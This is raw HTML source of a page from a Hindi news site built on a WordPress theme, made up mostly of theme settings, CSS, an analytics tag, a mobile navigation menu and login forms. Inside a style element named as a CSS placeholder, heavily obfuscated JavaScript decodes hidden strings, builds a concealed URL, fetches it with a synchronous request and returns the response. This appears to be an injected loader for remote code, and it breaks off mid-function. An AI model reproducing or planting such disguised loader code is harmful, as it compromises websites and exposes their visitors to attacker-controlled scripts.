                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.themidpost.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.themidpost.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ed8600";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bf48cef026";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Sans Devanagari";font-size:32px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans Devanagari"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Sans Devanagari"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Sans Devanagari";font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Sans Devanagari"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Sans Devanagari"}.woocommerce{font-family:Montserrat}:root{--td_theme_color:#ed8600;--td_slider_text:rgba(237,134,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ed8600}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed8600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed8600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed8600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed8600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Noto Sans Devanagari";font-size:32px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Noto Sans Devanagari"}.td-page-content h2,.wpb_text_column h2{font-family:"Noto Sans Devanagari"}.td-page-content h3,.wpb_text_column h3{font-family:"Noto Sans Devanagari";font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Noto Sans Devanagari"}.td-page-content h6,.wpb_text_column h6{font-family:"Noto Sans Devanagari"}.woocommerce{font-family:Montserrat}:root{--td_theme_color:#ed8600;--td_slider_text:rgba(237,134,0,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#ed8600}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ed8600}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ed8600}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed8600!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ed8600}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YM5SCXL1K9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YM5SCXL1K9');
</script><link rel="icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.themidpost.in/wp-content/uploads/2023/12/the-mid-post-Favicon.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ed8600}.tdm-btn-style2:before{border-color:#ed8600}.tdm-btn-style2{color:#ed8600}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ed8600;-moz-box-shadow:0 2px 16px #ed8600;box-shadow:0 2px 16px #ed8600}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ed8600;-moz-box-shadow:0 4px 26px #ed8600;box-shadow:0 4px 26px #ed8600}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-112739 single-format-standard wp-theme-Newspaper td-standard-pack cheapest-mini-air-cooler-check-price-specification-full-details global-block-template-1 tdb_template_70625 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-70613"><a href="https://www.themidpost.in/">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74928"><a href="https://www.themidpost.in/category/bharat/">भारत</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148108"><a href="https://www.themidpost.in/category/bihar-elections-2025/">बिहार चुनाव 2025</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121406"><a href="https://www.themidpost.in/category/uttar-pradesh/">उत्तर प्रदेश<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121509"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/">आगरा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121513"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/">अमरोहा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121510"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/">बुलन्दशहर</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121407"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/">गाज़ियाबाद</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121511"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/">हापुड़</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121408"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/">कानपुर</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121416"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/">लखनऊ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121409"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/">मथुरा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121414"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/">मेरठ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122391"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/">मुरादाबाद</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121410"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/">नोएडा</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138017"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/">संभल</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121412"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/">प्रतापगढ़</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121411"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/">शामली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122318"><a href="https://www.themidpost.in/category/uttarakhand/">उत्तराखंड<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122319"><a href="https://www.themidpost.in/category/uttarakhand/dehradun/">देहरादून</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122321"><a href="https://www.themidpost.in/category/uttarakhand/chamoli/">चमोली</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122322"><a href="https://www.themidpost.in/category/uttarakhand/nainital/">नैनीताल</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122325"><a href="https://www.themidpost.in/category/uttarakhand/haldwani/">हल्द्वानी</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122324"><a href="https://www.themidpost.in/category/uttarakhand/haridwar/">हरिद्वार</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137444"><a href="https://www.themidpost.in/category/uttarakhand/rudraprayag/">रुद्रप्रयाग</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122323"><a href="https://www.themidpost.in/category/uttarakhand/rishikesh/">ऋषिकेश</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122320"><a href="https://www.themidpost.in/category/uttarakhand/uttarkashi/">उत्तरकाशी</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126528"><a href="https://www.themidpost.in/category/astrology/">ज्योतिष</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70606"><a href="https://www.themidpost.in/category/lifestyle/">लाइफस्टाइल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70607"><a href="https://www.themidpost.in/category/entertainment/">मनोरंजन</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70608"><a href="https://www.themidpost.in/category/business/">बिज़नेस</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-70609"><a href="https://www.themidpost.in/category/tech/">टेक</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70610"><a href="https://www.themidpost.in/category/auto/">ऑटो</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70611"><a href="https://www.themidpost.in/category/health/">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70612"><a href="https://www.themidpost.in/category/sports/">खेल</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130295"><a href="https://www.themidpost.in/category/stories/">कहानियाँ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131509"><a href="https://www.themidpost.in/web-stories/">WebStories</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
